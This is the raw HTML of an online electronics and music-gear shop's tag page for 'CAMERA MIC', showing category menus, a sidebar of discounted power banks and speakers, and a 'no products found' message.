	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Bass Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-514 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Electric Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar Accessories</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-69  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/" ><span class="nav-link-summary"><span class="nav-link-text">Keyboard</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/" ><span class="nav-link-summary"><span class="nav-link-text">KEYBOARDS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-355 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/" ><span class="nav-link-summary"><span class="nav-link-text">SYNTHESIZERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-359  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-360 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-74  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/" ><span class="nav-link-summary"><span class="nav-link-text">Percussion</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/bongo/" ><span class="nav-link-summary"><span class="nav-link-text">Bongo</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/congas/" ><span class="nav-link-summary"><span class="nav-link-text">Congas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/djembe/" ><span class="nav-link-summary"><span class="nav-link-text">Djembe</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-66  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/" ><span class="nav-link-summary"><span class="nav-link-text">Pro Audio</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-81  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/" ><span class="nav-link-summary"><span class="nav-link-text">MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRED MICROPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-342 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRELESS MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/" ><span class="nav-link-summary"><span class="nav-link-text">MIXERS/DJ CONTROLLERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-210  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">PRO AUDIO ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-506 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/" ><span class="nav-link-summary"><span class="nav-link-text">STAGE LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKER BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/studio-recording-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">STUDIO/RECORDING EQUIPMENT</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://shopnowtt.com/product-category/all-products/">All Products</a></li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/">CAR AUDIO</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://shopnowtt.com/product-category/car-audio/amplifiers/">AMPLIFIERS</a></li>
<li class="cat-item cat-item-425"><a href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/">CAR AUDIO ACCESSORIES</a></li>
<li class="cat-item cat-item-187"><a href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/">CAR DECK (STEREO)</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/speakers/">SPEAKERS</a>	<ul class='children'>
<li class="cat-item cat-item-395"><a href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/">MID RANGE</a></li>
<li class="cat-item cat-item-388"><a href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/">SUB WOOFER</a></li>
<li class="cat-item cat-item-157"><a href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/">TWEETERS &amp; DRIVERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/">ELECTRONICS</a><ul class='children'>
<li class="cat-item cat-item-228"><a href="https://shopnowtt.com/product-category/electronics/adapters/">ADAPTERS</a></li>
<li class="cat-item cat-item-888"><a href="https://shopnowtt.com/product-category/electronics/alarm-clocks/">ALARM CLOCKS</a></li>
<li class="cat-item cat-item-92"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/">BLUETOOTH DEVICES</a></li>
<li class="cat-item cat-item-881"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/">BLUETOOTH SPEAKER</a></li>
<li class="cat-item cat-item-474"><a href="https://shopnowtt.com/product-category/electronics/cables-adapters/">CABLES/ADAPTERS</a></li>
<li class="cat-item cat-item-317"><a href="https://shopnowtt.com/product-category/electronics/cameras/">CAMERAS</a></li>
<li class="cat-item cat-item-90"><a href="https://shopnowtt.com/product-category/electronics/computer-accessories/">COMPUTER ACCESSORIES</a></li>
<li class="cat-item cat-item-738"><a href="https://shopnowtt.com/product-category/electronics/converters/">CONVERTERS</a></li>
<li class="cat-item cat-item-241"><a href="https://shopnowtt.com/product-category/electronics/data-cable/">DATA CABLE</a></li>
<li class="cat-item cat-item-883"><a href="https://shopnowtt.com/product-category/electronics/earphones/">EARPHONES</a></li>
<li class="cat-item cat-item-443 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/">ELECTRONIC ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-887"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/">Fire tv stick 4k</a></li>
<li class="cat-item cat-item-684"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/">TV REMOTES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-338"><a href="https://shopnowtt.com/product-category/electronics/fm-radios/">FM RADIOS</a></li>
<li class="cat-item cat-item-233"><a href="https://shopnowtt.com/product-category/electronics/headphones/">HEADPHONES</a></li>
<li class="cat-item cat-item-540"><a href="https://shopnowtt.com/product-category/electronics/laptop/">LAPTOP</a></li>
<li class="cat-item cat-item-719"><a href="https://shopnowtt.com/product-category/electronics/laptops/">LAPTOPS</a></li>
<li class="cat-item cat-item-520"><a href="https://shopnowtt.com/product-category/electronics/led-strip/">LED STRIP</a></li>
<li class="cat-item cat-item-87"><a href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/">Memory Cards and Storage Drives</a></li>
<li class="cat-item cat-item-762"><a href="https://shopnowtt.com/product-category/electronics/phones/">PHONES</a></li>
<li class="cat-item cat-item-890"><a href="https://shopnowtt.com/product-category/electronics/power-banks/">POWER BANKS</a></li>
<li class="cat-item cat-item-488"><a href="https://shopnowtt.com/product-category/electronics/ring-lights/">RING LIGHTS</a></li>
<li class="cat-item cat-item-619"><a href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/">SMART TV BOXES</a></li>
<li class="cat-item cat-item-884"><a href="https://shopnowtt.com/product-category/electronics/smart-watch/">SMART WATCH</a></li>
<li class="cat-item cat-item-680"><a href="https://shopnowtt.com/product-category/electronics/storage-devices/">STORAGE DEVICES</a></li>
<li class="cat-item cat-item-299"><a href="https://shopnowtt.com/product-category/electronics/tablet/">Tablet</a></li>
<li class="cat-item cat-item-314"><a href="https://shopnowtt.com/product-category/electronics/transmitter/">TRANSMITTER</a></li>
<li class="cat-item cat-item-322"><a href="https://shopnowtt.com/product-category/electronics/tv-antenna/">TV ANTENNA</a></li>
<li class="cat-item cat-item-553"><a href="https://shopnowtt.com/product-category/electronics/vapourizer/">VAPOURIZER</a></li>
<li class="cat-item cat-item-784"><a href="https://shopnowtt.com/product-category/electronics/virtual-reality/">VIRTUAL REALITY</a></li>
<li class="cat-item cat-item-783"><a href="https://shopnowtt.com/product-category/electronics/virtual-realoty/">VIRTUAL REALOTY</a></li>
</ul>
</li>
<li class="cat-item cat-item-72"><a href="https://shopnowtt.com/product-category/hardware/">Hardware</a></li>
<li class="cat-item cat-item-536"><a href="https://shopnowtt.com/product-category/miscellaneous/">MISCELLANEOUS</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/">MUSICAL INSTRUMENTS</a><ul class='children'>
<li class="cat-item cat-item-71 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/">DRUM SETS</a>	<ul class='children'>
<li class="cat-item cat-item-85"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/">Cymbals</a></li>
<li class="cat-item cat-item-73"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/">DRUM SETS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/">Guitars</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/">Acoustic Guitar</a></li>
<li class="cat-item cat-item-79"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/">Bass Guitar</a></li>
<li class="cat-item cat-item-514"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/">Electric Guitar</a></li>
<li class="cat-item cat-item-368"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/">Guitar Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/">Keyboard</a>	<ul class='children'>
<li class="cat-item cat-item-70"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/">KEYBOARDS</a></li>
<li class="cat-item cat-item-355"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/">SYNTHESIZERS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/">VIOLIN</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/">VIOLIN ACCESSORIES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://shopnowtt.com/product-category/percussion/">Percussion</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://shopnowtt.com/product-category/percussion/bongo/">Bongo</a></li>
<li class="cat-item cat-item-76"><a href="https://shopnowtt.com/product-category/percussion/congas/">Congas</a></li>
<li class="cat-item cat-item-75"><a href="https://shopnowtt.com/product-category/percussion/djembe/">Djembe</a></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/">Pro Audio</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/">MICROPHONES</a>	<ul class='children'>
<li class="cat-item cat-item-82"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/">WIRED MICROPHONES</a></li>
<li class="cat-item cat-item-342"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/">WIRELESS MICROPHONES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-83"><a href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/">MIXERS/DJ CONTROLLERS</a></li>
<li class="cat-item cat-item-210 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/">PRO AUDIO ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-506"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/">STAGE LIGHTS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/">SPEAKER BOXES</a></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://shopnowtt.com/product-category/studio-recording-equipment/">STUDIO/RECORDING EQUIPMENT</a></li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="widget-product-img">
			<img fetchpriority="high" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="wd-entities-title">
				MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>518</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;518.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;450.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="wd-entities-title">
				GANGSHI 30000mAh POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>489</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;489.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;425.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002.jpeg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="wd-entities-title">
				SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>173</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;173.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-300x300.jpg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-768x768.jpg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="wd-entities-title">
				B119 WIRELESS SPEAKER WITH ALARM CLOCK.			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;104.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;90.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1200x1200.jpeg 1200w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1320x1320.jpeg 1320w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862.jpeg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="wd-entities-title">
				TG 117 PORTABLE STEREO BLUETOOTH SPEAKER			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>259</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;259.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;225.</span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopnowtt.com" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;CAMERA MIC&rdquo;</span></nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			<p class="woocommerce-info">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
									<img loading="lazy" width="300" height="103" src="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png" alt="Shopnowtt-logo" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png 300w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-150x51.png 150w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-768x263.png 768w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															
						<link rel="stylesheet" id="wd-list-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.1.4" type="text/css" media="all" /> 					<ul>
											<li>
						Mon - Sat  9am - 2pm					
									</li>
					</ul>
						<link rel="stylesheet" id="wd-section-title-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4" type="text/css" media="all" /> 					
				<h4>Contact With us</h4> 
					<ul>
											<li>
						sales@shopnowtt.com					
									</li>
											<li>
						1-868-712-2200					
									</li>
					</ul>
				<h4>Payment Options</h4> 
															<img loading="lazy" width="300" height="46" src="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png" alt="" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png 300w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1024x157.png 1024w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-768x118.png 768w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1536x236.png 1536w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1200x184.png 1200w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-150x23.png 150w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_.png 1556w" sizes="(max-width: 300px) 100vw, 300px" /><style data-type="vc_shortcodes-custom-css"></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Shopnowtt </strong><i class="fa fa-copyright"></i> 2021 || <strong> All Rights Reserved</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
